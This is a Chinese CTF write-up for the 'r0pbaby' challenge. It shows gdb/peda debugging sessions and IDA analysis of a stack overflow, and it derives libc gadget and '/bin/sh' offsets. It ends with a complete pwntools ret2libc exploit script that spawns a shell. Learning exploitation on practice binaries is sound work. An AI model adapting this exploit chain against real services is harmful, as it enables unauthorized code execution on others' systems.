peda常用命令
checksec 检测安全机制
dumprop 内存中搜索rop
pattern create [数字] 生成数据
pattern offset [内存错误地址] 计算覆盖所需偏移
info proc mappings 查看允许访问的地址
绑定端口测试:
socat tcp-listen:[端口],fork exec:./[二进制文件]
ROPgarget工具搜索gadget:
ROPgadget --binary [二进制文件] --only "pop|ret"
题目
可以得到libc.so.6基址,system地址,根据提示可能有溢出点
动态调试
发现功能1并没有给真正的地址,功能2为正确的
gdb-peda$ b _IO_getc
Breakpoint 1 at 0x9f0
gdb-peda$ r
Starting program: /root/Desktop/pwn_practice/r0pbaby/r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
:
[----------------------------------registers-----------------------------------]
RAX: 0x2
RBX: 0x0
RCX: 0x0
RDX: 0x7ffff7bd08c0 --> 0x0
RSI: 0x3ff
RDI: 0x7ffff7bcea00 --> 0xfbad2088
RBP: 0x0
RSP: 0x7fffffffdcc8 --> 0x555555554bc8 (cmp eax,0xffffffff)
RIP: 0x7ffff788fe30 (<_IO_getc>: push rbx)
R8 : 0x7ffff7fd3740 (0x00007ffff7fd3740)
R9 : 0x7ffff78bbeb0 (<__wcpcpy>: sub rsi,rdi)
R10: 0x865
R11: 0x7ffff788fe30 (<_IO_getc>: push rbx)
R12: 0x7fffffffdd10 --> 0x2
R13: 0x7ffff7bcf850 --> 0x7ffff7bcea00 --> 0xfbad2088
R14: 0x3ff
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff788fe1c <__GI_fseek+284>: call 0x7ffff783bcc0 <_Unwind_Resume>
0x7ffff788fe21: nop WORD PTR cs:[rax+rax*1+0x0]
0x7ffff788fe2b: nop DWORD PTR [rax+rax*1+0x0]
=> 0x7ffff788fe30 <_IO_getc>: push rbx
0x7ffff788fe31 <_IO_getc+1>: test BYTE PTR [rdi+0x74],0x80
0x7ffff788fe35 <_IO_getc+5>: mov rbx,rdi
0x7ffff788fe38 <_IO_getc+8>: jne 0x7ffff788fe60 <_IO_getc+48>
0x7ffff788fe3a <_IO_getc+10>: mov rax,QWORD PTR [rdi+0x8]
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdcc8 --> 0x555555554bc8 (cmp eax,0xffffffff)
0008| 0x7fffffffdcd0 --> 0x7fffffffdd10 --> 0x2
0016| 0x7fffffffdcd8 --> 0x7fffffffe150 --> 0x555555554ec0 (push r15)
0024| 0x7fffffffdce0 --> 0x555555554a60 (xor ebp,ebp)
0032| 0x7fffffffdce8 --> 0x7fffffffe230 --> 0x1
0040| 0x7fffffffdcf0 --> 0x0
0048| 0x7fffffffdcf8 --> 0x555555554cdc (test rax,rax)
0056| 0x7fffffffdd00 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, _IO_getc (fp=0x7ffff7bcea00 <_IO_2_1_stdin_>) at getc.c:34
34 getc.c: 没有那个文件或目录.
gdb-peda$ print system
$1 = {} 0x7ffff785c510 <__libc_system>
gdb-peda$ c
Continuing.
2
system
Symbol system: 0x00007FFFF785C510
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
:
[----------------------------------registers-----------------------------------]
RAX: 0x2
RBX: 0x0
RCX: 0x0
RDX: 0x7ffff7bd08c0 --> 0x0
RSI: 0x3ff
RDI: 0x7ffff7bcea00 --> 0xfbad2288
RBP: 0x0
RSP: 0x7fffffffdcc8 --> 0x555555554bc8 (cmp eax,0xffffffff)
RIP: 0x7ffff788fe30 (<_IO_getc>: push rbx)
R8 : 0x7ffff7fd3740 (0x00007ffff7fd3740)
R9 : 0x7fffffffb4dc --> 0x2200007fff
R10: 0x555555554fbb --> 0x732064614200203a (': ')
R11: 0x246
R12: 0x7fffffffdd10 --> 0x6d6574737973 ('system')
R13: 0x7ffff7bcf850 --> 0x7ffff7bcea00 --> 0xfbad2288
R14: 0x3ff
R15: 0x0
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff788fe1c <__GI_fseek+284>: call 0x7ffff783bcc0 <_Unwind_Resume>
0x7ffff788fe21: nop WORD PTR cs:[rax+rax*1+0x0]
0x7ffff788fe2b: nop DWORD PTR [rax+rax*1+0x0]
=> 0x7ffff788fe30 <_IO_getc>: push rbx
0x7ffff788fe31 <_IO_getc+1>: test BYTE PTR [rdi+0x74],0x80
0x7ffff788fe35 <_IO_getc+5>: mov rbx,rdi
0x7ffff788fe38 <_IO_getc+8>: jne 0x7ffff788fe60 <_IO_getc+48>
0x7ffff788fe3a <_IO_getc+10>: mov rax,QWORD PTR [rdi+0x8]
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdcc8 --> 0x555555554bc8 (cmp eax,0xffffffff)
0008| 0x7fffffffdcd0 --> 0x7fffffffdd10 --> 0x6d6574737973 ('system')
0016| 0x7fffffffdcd8 --> 0x7fffffffe150 --> 0x555555554ec0 (push r15)
0024| 0x7fffffffdce0 --> 0x555555554a60 (xor ebp,ebp)
0032| 0x7fffffffdce8 --> 0x7fffffffe230 --> 0x1
0040| 0x7fffffffdcf0 --> 0x0
0048| 0x7fffffffdcf8 --> 0x555555554cdc (test rax,rax)
0056| 0x7fffffffdd00 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, _IO_getc (fp=0x7ffff7bcea00 <_IO_2_1_stdin_>) at getc.c:34
34 in getc.c
gdb-peda$ i proc mappings
process 6669
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x555555554000 0x555555556000 0x2000 0x0 /root/Desktop/pwn_practice/r0pbaby/r0pbaby
0x555555755000 0x555555757000 0x2000 0x1000 /root/Desktop/pwn_practice/r0pbaby/r0pbaby
0x555555757000 0x555555778000 0x21000 0x0 [heap]
0x7ffff781a000 0x7ffff79cb000 0x1b1000 0x0 /lib/x86_64-linux-gnu/libc-2.27.so
0x7ffff79cb000 0x7ffff7bca000 0x1ff000 0x1b1000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7ffff7bca000 0x7ffff7bce000 0x4000 0x1b0000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7ffff7bce000 0x7ffff7bd0000 0x2000 0x1b4000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7ffff7bd0000 0x7ffff7bd4000 0x4000 0x0
0x7ffff7bd4000 0x7ffff7bd7000 0x3000 0x0 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7ffff7bd7000 0x7ffff7dd6000 0x1ff000 0x3000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7ffff7dd6000 0x7ffff7dd7000 0x1000 0x2000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7ffff7dd7000 0x7ffff7dd8000 0x1000 0x3000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7ffff7dd8000 0x7ffff7dfd000 0x25000 0x0 /lib/x86_64-linux-gnu/ld-2.27.so
0x7ffff7fd3000 0x7ffff7fd8000 0x5000 0x0
0x7ffff7ff7000 0x7ffff7ffa000 0x3000 0x0 [vvar]
0x7ffff7ffa000 0x7ffff7ffc000 0x2000 0x0 [vdso]
0x7ffff7ffc000 0x7ffff7ffd000 0x1000 0x24000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7ffff7ffd000 0x7ffff7ffe000 0x1000 0x25000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7ffff7ffe000 0x7ffff7fff000 0x1000 0x0
0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]
gdb-peda$ c
Continuing.
1
gdb-peda$ c
Continuing.
libc.so.6: 0x00007FFFF7FD64F0

查看保护
在IDA中找到函数
即进入功能3,字符串先放到 nptr 里面,之后被 memcpy 到 savedregs 里
char nptr[1088]; // [sp+10h] [bp-440h]@2
__int64 savedregs; // [sp+450h] [bp+0h]@22 // on rpb
可以看到 saveregs 正好位在 rbp 上,复制到 saveregs 就会从 rbp 开始写入。
saveregs是IDA的关键字,保存的实际上是函数的栈帧指针RBP和返回地址
由于程序开启数据执行保护(NX/DEP),栈上的数据无法当成指令来执行,所以要寻找rop进行绕过。可在libc.so.6中寻找rop。
尽管ASLR的存在,libc的基址会变化,但是程序本身已经提供了leak info的菜单。不仅可以拿到libc的基址,也可以拿到任意函数的地址。而另一方面,可以通过search libc.so.6来找到”/bin/sh”相对libc基址的偏移,或者相对system的偏移,从而算出真实地址。


分析libc.so.6找到关键信息
得到关键的偏移地址:
rdi_gadget_offset = 0x2144f
bin_sh_offset = 0x17d3f3
system_offset = 0x42510
libc_base = system - system_offset
rdi_gadget_addr = libc_base + rdi_gadget_offset
bin_sh_addr = libc_base + bin_sh_offset
测试exp:
from pwn import *
debug = 1
if debug == 1:
io = process("./r0pbaby")
else:
io = remote("127.0.0.1",10001)
io.recvuntil(": ")
io.send("2\n")
io.recv(1024)
io.send("system\n")
msg = io.recv(1024)
offset = msg.find(":")
offset2 = msg.find("\n")
base = msg[offset+2:offset2]
system = long(base,16)
print hex(system)
rdi_gadget_offset = 0x2144f
bin_sh_offset = 0x17d3f3
system_offset = 0x42510
libc_base = system - system_offset
print "[+] libc base: [%x]" % libc_base
rdi_gadget_addr = libc_base + rdi_gadget_offset
print "[+] RDI gadget addr: [%x]" % rdi_gadget_addr
bin_sh_addr = libc_base + bin_sh_offset
print "[+] \"/bin/sh\" addr[%x]" % bin_sh_addr
print "[+] system addr:[%x]" % system
payload = "A"*8
payload += p64(rdi_gadget_addr)
payload += p64(bin_sh_addr)
payload += p64(system)
io.sendline("3")
io.recv(1024)
io.send("%d\n"%(len(payload)+1))
io.sendline(payload)
io.sendline("4")
io.interactive()
test: